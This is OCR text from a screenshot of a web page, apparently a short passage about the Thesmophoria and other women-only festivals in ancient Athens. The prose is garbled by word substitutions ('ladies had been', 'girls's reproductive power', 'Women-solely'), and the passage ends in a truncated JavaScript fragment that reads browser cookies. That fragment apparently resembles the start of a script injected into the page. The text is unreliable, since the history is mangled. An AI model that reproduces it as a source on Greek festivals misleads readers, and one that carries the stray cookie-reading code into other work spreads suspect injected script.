
Like different ladies-only festivals in ancient
Greece, the Thesmophoria established a
feminine tradition in which ladies had been
ritually and politically in charge, if only
temporarily. The celebration emphasized that
the continuity of the polis and its welfare
depended upon girls’s reproductive power.
Women-solely festivals from which men had
been strictly excluded were an important a part
of the Athenian ritual calendar and provided an
important day not only for worship but also for
feminine solidarity and leadership. Most of this
nondomestic ritual engagement concerned
fertility rites.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=